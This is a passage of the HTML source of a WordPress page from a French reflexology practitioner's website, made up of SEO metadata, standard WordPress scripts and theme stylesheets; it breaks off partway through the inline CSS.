

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reflexologie-79.com/diapo_visage/
body_size: 16851
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://reflexologie-79.com/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="https://reflexologie-79.com/wp-content/themes/customizr/assets/front/js/vendors/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>diapo_visage - Réflexologie combinée</title>
	<meta name="description" content="La réflexologie est une médecine douce à la fois préventive, curative et relaxante.La réflexologie est un outil très puissant, d&#039;une finesse extrême. Mattieu Pacory, Réflexothérapie combinée." />
	<link rel="canonical" href="https://reflexologie-79.com/diapo_visage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diapo_visage - Réflexologie combinée" />
	<meta property="og:description" content="La réflexologie est une médecine douce à la fois préventive, curative et relaxante.La réflexologie est un outil très puissant, d&#039;une finesse extrême. Mattieu Pacory, Réflexothérapie combinée." />
	<meta property="og:url" content="https://reflexologie-79.com/diapo_visage/" />
	<meta property="og:site_name" content="Réflexologie combinée" />
	<meta property="article:publisher" content="https://www.facebook.com/reflexologie79" />
	<meta property="article:published_time" content="2018-03-06T20:33:18+00:00" />
	<meta property="article:modified_time" content="2018-03-06T20:36:37+00:00" />
	<meta property="og:image" content="https://reflexologie-79.com/wp-content/uploads/2018/03/diapoD.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reflexologie-79.com/diapo_visage/","url":"https://reflexologie-79.com/diapo_visage/","name":"diapo_visage - Réflexologie combinée","isPartOf":{"@id":"https://reflexologie-79.com/#website"},"primaryImageOfPage":{"@id":"https://reflexologie-79.com/diapo_visage/#primaryimage"},"image":{"@id":"https://reflexologie-79.com/diapo_visage/#primaryimage"},"thumbnailUrl":"https://reflexologie-79.com/wp-content/uploads/2018/03/diapoD.jpg","datePublished":"2018-03-06T20:33:18+00:00","dateModified":"2018-03-06T20:36:37+00:00","author":{"@id":"https://reflexologie-79.com/#/schema/person/3411be0b2ce610d3f1c2f406cfbdb98f"},"description":"La réflexologie est une médecine douce à la fois préventive, curative et relaxante.La réflexologie est un outil très puissant, d'une finesse extrême. Mattieu Pacory, Réflexothérapie combinée.","breadcrumb":{"@id":"https://reflexologie-79.com/diapo_visage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://reflexologie-79.com/diapo_visage/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://reflexologie-79.com/diapo_visage/#primaryimage","url":"https://reflexologie-79.com/wp-content/uploads/2018/03/diapoD.jpg","contentUrl":"https://reflexologie-79.com/wp-content/uploads/2018/03/diapoD.jpg","width":1500,"height":300,"caption":"reflexologue niort parthenay bressuire"},{"@type":"BreadcrumbList","@id":"https://reflexologie-79.com/diapo_visage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://reflexologie-79.com/"},{"@type":"ListItem","position":2,"name":"diapo_visage"}]},{"@type":"WebSite","@id":"https://reflexologie-79.com/#website","url":"https://reflexologie-79.com/","name":"Réflexologie combinée","description":"Santé et bien-être , Gestion du stress, sommeil et de la douleur","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reflexologie-79.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://reflexologie-79.com/#/schema/person/3411be0b2ce610d3f1c2f406cfbdb98f","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://reflexologie-79.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0128c03210c5c9cd8a3e7496678677d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0128c03210c5c9cd8a3e7496678677d?s=96&d=mm&r=g","caption":"admin"},"url":"https://reflexologie-79.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Réflexologie combinée &raquo; Flux" href="https://reflexologie-79.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Réflexologie combinée &raquo; Flux des commentaires" href="https://reflexologie-79.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Réflexologie combinée &raquo; diapo_visage Flux des commentaires" href="https://reflexologie-79.com/diapo_visage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reflexologie-79.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='czr-gfonts-css' href='//fonts.googleapis.com/css?family=Abel' type='text/css' media='all' />
<link rel='stylesheet' id='fx-editor-front-css' href='https://reflexologie-79.com/wp-content/plugins/fx-editor/assets/boxes-buttons-columns/front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://reflexologie-79.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://reflexologie-79.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://reflexologie-79.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://reflexologie-79.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://reflexologie-79.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://reflexologie-79.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://reflexologie-79.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.0.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reflexologie-79.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://reflexologie-79.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://reflexologie-79.com/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.0.18' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#2370ab}::selection{background-color:#2370ab}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#2370ab}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#2370ab}.tc-header.border-top{border-top-color:#2370ab}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#2370ab}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#4297d8}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#4297d8}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#4297d8}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#57a3dd}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#57a3dd}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#57a3dd}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#194f78}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#194f78}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.widget-area .widget a:not(.btn):before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#194f78}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(25,79,120,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(25,79,120,0.8)}.tc-header,#tc-sn .tc-sn-inner,.czr-overlay,.add-menu-button,.tc-header .socials a,.tc-header .socials a:focus,.tc-header .socials a:active,.nav__utils,.nav__utils a,.nav__utils a:focus,.nav__utils a:active,.header-contact__info a,.header-contact__info a:focus,.header-contact__info a:active,.czr-overlay a:hover,.dropdown-menu,.tc-header .navbar-brand-sitename,[class*=nav__menu] .nav__link,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler,[class*=nav__menu] .dropdown-menu .nav__link,[class*=nav__menu] .dropdown-item .nav__link:hover,.tc-header form.czr-form label,.czr-overlay form.czr-form label,.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control,.tc-header h1,.tc-header h2,.tc-header h3,.tc-header h4,.tc-header h5,.tc-header h6{color:#2677b6}.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control{border-color:#2677b6}.ham__toggler-span-wrapper .line,[class*=nav__menu] .nav__title::before{background-color:#2677b6}.header-tagline,[class*=nav__menu] .nav__link:hover,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link-wrapper .nav__link,[class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link,[class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link-wrapper .nav__link,[class*=nav__menu] .current-menu-item > .nav__link,[class*=nav__menu] .current-menu-item > .nav__link-wrapper .nav__link,[class*=nav__menu] .dropdown-item .nav__link,.czr-overlay a,.tc-header .socials a:hover,.nav__utils a:hover,.nav__utils a.current-active,.header-contact__info a:hover,.tc-header .czr-form .form-group.in-focus label,.czr-overlay 